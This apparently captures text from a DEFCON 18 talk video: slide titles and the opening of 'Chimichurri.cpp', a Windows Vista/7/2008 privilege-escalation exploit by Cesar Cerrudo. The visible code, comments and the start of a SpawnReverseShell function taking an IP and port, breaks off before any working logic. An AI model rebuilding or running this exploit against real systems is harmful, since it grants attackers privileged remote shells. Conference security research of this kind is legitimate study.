 We apologize,
but due to technical difficulties,
there is no more video
for this presentation
DEFCON
18
TRACK 2
DEF
CON
e18hteen
Chimichurri.cpp - Notepad
File Edit Format View Help
// Chimichurri -> Windows 2008 R1 & R2, Windows Vista and
Windows 7 exploit
// by Cesar Cerrudo
// Argeniss - Information Security & Software
// Notes:
// -Must be run by a user with impersonation and asgin primary
token privileges, it can be used on IIS 7 & 7.5, SQL Server or
other Windows services.
// -Chimichurri is an argentinian sauce used on asado and
churrasco, the exploit name was an idea of Federico
Kirschbaun, thanks Federico.
#include "stdafx.h"
DWORD dwPort;
LPSTR sIP;
DWORD SpawnReverseShell(HANDLE hToken, DWORD dwPort,LPSTR sIP)
{
HANDLE hToken2,hTokenTmp;
PROCESS_INFORMATION pInfo;
STARTUPINFO sInfo;